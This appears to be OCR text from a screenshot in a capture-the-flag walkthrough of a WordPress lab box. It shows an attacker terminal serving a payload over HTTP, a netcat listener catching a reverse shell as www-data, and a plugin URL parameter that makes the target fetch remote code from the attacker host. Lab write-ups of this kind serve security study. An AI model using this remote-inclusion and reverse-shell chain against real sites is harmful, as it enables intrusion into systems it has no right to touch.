 ┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.48 - - [14/Nov/2021 18:18:58] "GET /simple.txt?sw
192.168.1.48 - - [14/Nov/2021 18:20:59] "GET /simple.txt?sw
192.168.1.48 - - [14/Nov/2021 18:26:14] "GET /simple.txt?sw
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.29] from (UNKNOWN) [192.168.1.48] 42000
bash: cannot set terminal process group (15892): Inappropriate ioctl for devi
ce
bash: no job control in this shell
www-data@so-simple:/var/www/html/wordpress/wp-admin$
WordPress › Error - Moz... 2 qterminal 06:49 PM
WordPress › Error - Mozilla Firefox
WordPress › Error
192.168.1.48/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.1.29/simpl
No changes made.